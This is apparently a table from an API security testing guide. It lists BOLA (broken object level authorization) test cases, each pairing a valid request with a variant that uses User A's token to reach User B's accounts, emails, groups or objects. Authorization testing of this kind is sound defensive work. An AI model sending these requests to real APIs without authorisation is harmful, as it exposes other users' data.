 | Type | Valid request | BOLA test |
|---|---|---|
| Predictable ID | GET /api/v1/account/ 2222 Token: UserA_token | GET /api/v1/account/ 3333 Token: UserA_token |
| ID combo | GET /api/v1/ UserA /data/2222 Token: UserA_token | GET /api/v1/ UserB /data/ 3333 Token: UserA_token |
| Integer as ID | POST /api/v1/account/ Token: UserA_token {"Account": 2222 } | POST /api/v1/account/ Token: UserA_token {"Account": [3333]} |
| Email as user ID | POST /api/v1/user/account Token: UserA_token {"email": " UserA@email.com"} | POST /api/v1/user/account Token: UserA_token {"email": " UserB@email.com"} |
| Group ID | GET /api/v1/group/ CompanyA Token: UserA_token | GET /api/v1/group/ CompanyB Token: UserA_token |
| Group and user combo | POST /api/v1/group/ CompanyA Token: UserA_token {"email": " userA@CompanyA .com"} | POST /api/v1/group/ CompanyB Token: UserA_token {"email": " userB@CompanyB .com"} |
| Nested object | POST /api/v1/user/checking Token: UserA_token {"Account": 2222 } | POST /api/v1/user/checking Token: UserA_token {"Account": {"Account" :3333}} |
| Multiple objects | POST /api/v1/user/checking Token: UserA_token {"Account": 2222 } | POST /api/v1/user/checking Token: UserA_token {"Account": 2222, "Account": 3333, "Account": 5555 } |
| Predictable token | POST /api/v1/user/account Token: UserA_token {"data": "DflK1df7jSdfa1acaa"} | POST /api/v1/user/account Token: UserA_token {"data": "DflK1df7jSdfa2dfaa"} |